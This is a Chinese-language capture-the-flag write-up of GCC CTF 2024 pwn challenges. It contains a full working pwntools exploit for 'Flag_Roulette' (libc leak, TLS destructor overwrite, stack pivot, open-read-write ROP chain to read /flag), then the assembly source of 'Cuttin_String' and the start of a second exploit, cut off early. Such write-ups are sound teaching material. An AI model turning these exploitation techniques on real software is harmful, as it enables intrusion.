
- 现在已经可以控制执行流了,但是由于存在
seccomp 沙箱,不能使用systemexecve - 只能通过 ORW 去读取flag 文件,还需要一个 gadget ~
exploit-need_a_gadget
- 由于只能 通过ORW 的方式去读取flag, 只能
call 一个地址显然不能满足我们现在的需求 - 这里我们就需要使用栈迁移来帮助我们 进行 ROP ,还需要一个 gadget
可以控制某些寄存器中的附近值
rax
rbx
rdx
rsi
r14
r15

- 使用 ropper 工具,我们希望 可以控制 rbp 然后进行
leave . (如果你使用 ROPgadget可能就找不到这些gadget)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
➜ 2024_gccctf_Flag_Roulette ropper
(ropper)> file ./libc.so.6
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] File loaded.
(libc.so.6/ELF/x86_64)> search mov rbp
[INFO] Searching for gadgets: mov rbp
[INFO] File: ./libc.so.6
0x00000000000fd4a1: mov rbp, 0xffffffffffffffff; pop rbx; mov rax, rbp; pop rbp; pop r12; ret;
0x00000000001644d2: mov rbp, cr6; out dx, eax; lea rax, [rdi + rcx + 0x20]; ret;
0x00000000000fd45b: mov rbp, qword ptr [r12]; mov rax, rbp; pop rbx; pop rbp; pop r12; ret;
0x0000000000093804: mov rbp, qword ptr [r8 + 8]; mov rdi, r8; mov rbx, qword ptr [r8]; call 0x263a0; mov rdi, rbp; call rbx;
0x0000000000145e36: mov rbp, qword ptr [rdi + 0x48]; mov rax, qword ptr [rbp + 0x18]; lea r13, [rbp + 0x10]; mov dword ptr [rbp + 0x10], 0; mov rdi, r13; call qword ptr [rax + 0x28];
0x0000000000099ab4: mov rbp, qword ptr [rsi + 8]; mov rax, qword ptr [rbx + 0x40]; test byte ptr [rbx + 0x50], 1; jne 0x99a98; mov rdi, rsi; call rax;
0x0000000000143473: mov rbp, qword ptr [rsp + 0x30]; mov rsi, rbx; mov rax, qword ptr [rdi + 0x38]; call qword ptr [rax + 0x10];
0x000000000007eb00: mov rbp, r12; pop rbx; mov rax, rbp; pop rbp; pop r12; ret;
0x000000000003c33b: mov rbp, r9; jmp rdx;
0x000000000007eaef: mov rbp, rax; mov rax, rbp; pop rbp; pop r12; ret;
0x0000000000108448: mov rbp, rcx; push rbx; mov rbx, rdi; mov rdi, rcx; sub rsp, 8; call rsi;
0x0000000000074042: mov rbp, rdx; mov rdi, qword ptr [rdi + 0xe0]; call rax;
选择使用这个 0x0000000000099ab4,后面的call rax 肯就需要是leave; ret
0x0000000000099ab4: mov rbp, qword ptr [rsi + 8]; mov rax, qword ptr [rbx + 0x40]; test byte ptr [rbx + 0x50], 1; jne 0x99a98; mov rdi, rsi; call rax;
exploit
- 最终
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
rl = lambda :io.recvline()
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
binary = './flag_roulette'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary);libc = elf.libc
if (libelf!=''): libc = ELF(libelf)
gdbscript = '''
#brva 0x1709
b * __call_tls_dtors
#continue
'''.format(**locals())
io = start(binary)
def rol(num,i):
part1 = num << i
part1 &= (1 << 64) - 1
part2 = num >> (64- i)
return part1 + part2
def add(size,idx,data):
ru('> ')
sl('1')
ru("How many bytes would you like to bet on ?\n> ")
sl(str(size)) # 0x7f ~ 0x21000
ru('Please choose the index of the byte to modify\n> ')
sl(str(idx))
ru('Please set the new value of this byte\n> ')
sl(str(data))
def rm():
ru('> ')
sl('2')
def write_b(offset,b):
add(0x21000,offset,b)
rm()
def write_Q(addr,c):
global heap_ptr
offset = addr - heap_ptr
data = p64(c)
for i in range(8):
print(offset+i,data[i])
write_b(offset+i,data[i])
# OOB
write_b(0x1f8398, 1)
'''
libc leak
'''
add(0x21000,0x1f9798, 0x20)
ru('\x00'*4)
libc_base = uu64(r(6)) - 1923632
tls_base = libc_base - 10432
heap_ptr = libc_base - 0x24ff0
rm()
magic_gadget = libc_base + 0x0000000000099ab4
# rop base = tls_base + 0x60
rsi = libc_base + 1914944 + 8
rbp = tls_base + 0x60
write_Q(rsi,rbp)
# col rax
rbx = tls_base - 0x48 + 0x40
rax = libc_base + 0x000000000004e3b9 # leave; ret;
write_Q(rbx,rax)
rop_base = tls_base + 0x68
libc.address = libc_base
rop = ROP(libc)
rax = rop.find_gadget(['pop rax','ret'])[0]
rdi = rop.find_gadget(['pop rdi','ret'])[0]
rsi = rop.find_gadget(['pop rsi','ret'])[0]
rdx = rop.find_gadget(['pop rdx','ret'])[0]
syscall = rop.find_gadget(['syscall','ret'])[0]
read_rop =[
rax, 0,
rdi, 0,
rsi, rop_base+0x48,
rdx, 0x400,
syscall
]
for i in range(len(read_rop)):
write_Q(rop_base+(i*8),read_rop[i])
# clear random values
write_Q(tls_base+0x30,0x00)
write_Q(tls_base-0x50, tls_base-0x48)
write_Q(tls_base-0x48, rol(magic_gadget,0x11))
write_Q(tls_base-0x40, 0x44454647)
lss('libc_base')
lss('tls_base')
#gdb.attach(io,gdbscript)
add(0x21000,1,1)
ru('> ')
sl('3')
pause()
orw_rop_addr = rop_base+0x48
orw_rop = p64(rax) + p64(2) + p64(rdi) + p64(orw_rop_addr+0xb8) + p64(rsi) + p64(0) + p64(rdx) + p64(0) + p64(syscall)
orw_rop += p64(rdi) + p64(3) + p64(rsi) + p64(orw_rop_addr+0xb8) + p64(rdx) + p64(0x100) + p64(libc.sym['read'])
orw_rop += p64(rdi) + p64(1) + p64(rsi) + p64(orw_rop_addr+0xb8) + p64(rdx) + p64(0x100) + p64(libc.sym['write'])
orw_rop += b'/flag'.ljust(0x10,b'\x00')
sl(orw_rop)
itr()
- 调试



call rax
- 执行 magic gadget部分已经成功修改 rax 和 rbp ,
- 然后 call rax ,执行 leave 进行栈迁移

执行一个 read,把ORW 操作部分的 rop 读到当前栈上
- ORW 部分
至此结束,总之学到了不少东西,一开始不会,跟着大佬的wp solve
mp_ 结构体的一些作用,一些关于malloc 和 free 的部分知识
一些ROPgadget 找不到,而 ropper 可以找到的gadget
END
- 参考大佬的博客地址
https://chovid99.github.io/posts/gcc-ctf-2024/
🧎🧎🧎🧎🧎🧎🧎🧎🧎🧎🧎🧎🧎
- 下面俩题 没啥可看的
Cuttin_String
这题不是很难所以就随便写写
- 源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
BITS 64
; -------------------------------------------------------
; STATIC VARIABLES
section .rdata
; //// [Banner messages] ////
main_message db 10,"Cuttin'String, the smallest string cutting tool",10,"-----------------------------------------------",10, 0
len_str_message db "Enter the length of the string (in decimal) > ", 0
inp_str_message db "Enter the string to cut > ", 0
delimiter_message db 10,10,"---",10,0
; //// [Error messages] ////
error_msg_not_int db "Error. Enter a number in decimal.",10,0
; -------------------------------------------------------
; ASM CODE :)
section .text
global _start
; //// [Utils] ////
; @Type: Macro
; Prepare sys_read syscall
__LOAD_SYS_READ:
xor rax, rax
ret
; @Type: Macro
; Prepare sys_write syscall
__LOAD_SYS_WRITE:
xor rax, rax
mov rdi, 1
inc al
ret
; @Type: Function
; @Quick: _PUTS(str*, len=0)
; @Desc: Print the given string in stdout
; If len is not 0, display len bytes of str
; Else, it continues until reaching a null-byte
_PUTS:
; Setup stack frame
push rbp
mov rbp, rsp
; Get the arguments
mov rsi, [rsp+24] ; ptr*
mov rdx, [rsp+16] ; len
; Check if len parameter is passed
test rdx, rdx
jne skip_determine_len
find_null_byte_index:
mov al, rsi[rdx]
inc rdx
cmp al, 0
jne find_null_byte_index
skip_determine_len:
; PRINT the string
call __LOAD_SYS_WRITE
dec rdx
syscall
leave
ret
; @Type: Function
; @Quick: _read_and_print_str(len)
; @Desc: Read str from stdin and print the len first bytes to stdout
_read_and_print_str:
; Setup stack frame
push rbp
mov rbp, rsp
; Get len argument
mov r10, [rsp+16] ; len
; Allocate stack buffer of 512 bytes
sub rsp, 512
; Read 0x512 bytes from stdin
call __LOAD_SYS_READ
xor rdi, rdi
mov rsi, rsp
mov rdx, 0x512
syscall
; Print the string cutted
push rsi ; Str
push r10 ; len
call _PUTS
add rsp, 8
; Return from function
leave
ret
; @Type: Function
; @Quick: _get_len_str(void) -> len:r10
; @Desc: Reads decimal from stdin and convert it to usable number.
_get_len_str:
; Setup stack frame
push rbp
mov rbp, rsp
; Allocate 8 bytes buffer
sub rsp, 8
; Read 8 bytes from stdin
call __LOAD_SYS_READ
xor rdi, rdi
mov rsi, rsp
mov rdx, 8
syscall
; Prepare str to int
xor r10, r10 ; Reset output
xor rcx, rcx ; Reset counter
; Perform str to int by looping through each digit
loop_over_digits:
xor rax, rax ; Reset local output
mov al, rsp[rcx] ; Read read char from str
; IF char == null_byte
cmp al, 0
je end_loop_number
; IF char == new_line
cmp al, 10
je end_loop_number
; IF char < "0"
cmp al, '0'
jb _error_not_int
; IF char > "9"
cmp al, '9'
ja _error_not_int
; IF its the units digit, dont multiply by ten before adding
test rcx, rcx
je skip_mul
; Multiply the result by ten
imul r10, r10, 10
skip_mul:
; Digit ascii value to actual value
sub rax, '0'
; Add digit to result
add r10, rax
; Continue looping through the digits until reaching the end
inc rcx
cmp rcx, 8
jne loop_over_digits
end_loop_number:
; Clean 8 bytes buffer
add rsp, 8
; Clean stackframe and return
leave
ret
; @Type: Function
; @Quick: _main_loop(void)
; @Desc: Perform all the program operations
_main_loop:
; Setup stack frame
push rbp
mov rbp, rsp
; Display the length input message
lea rax,[rel len_str_message]
push rax
push 0
call _PUTS
add rsp, 16
; Read length from stdin in decimal
call _get_len_str
; Add 1 to result because of later calculations
add r10, 1
; Display the string input message
lea rax,[rel inp_str_message]
push rax
push 0
call _PUTS
add rsp, 16
; Read str from stdin and print it
push r10
call _read_and_print_str
add rsp, 8
; Display the delimiter
lea rax,[rel delimiter_message]
push rax
push 0
call _PUTS
add rsp, 16
leave
ret
; //// [Program] ////
_start:
; Display banner message
lea rax,[rel main_message]
push rax
push 0
call _PUTS
add rsp, 16
mov rbp, rsp
__main_loop:
call _main_loop
jmp __main_loop
; //// [Error Handlers] ////
; @Type: ERROR_HANDLER
; @Quick: _error_not_int(void)
; @Raise_condition: When converting str to int, if a character is not a digit.
_error_not_int:
; PUTS error_msg_not_int
lea rax,[rel error_msg_not_int]
push rax
push 0
call _PUTS
add rsp, 8
; SYS_EXIT(0)
xor edi, edi
mov rax, 0x3c
syscall
1
2
3
4
5
6
#!/bin/bash
nasm -f ELF64 -o chall.o chall.asm
gcc -z noexecstack -o chall chall.o -nostdlib
rm chall.o
没有 引用libc.so, 可以在 stack 泄露 ld.so 的地址 然后从ld.so 上 找 gadget 打 ,然后栈溢出打ROP
- exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
rl = lambda :io.recvline()
itr = lambda :io.interactive()
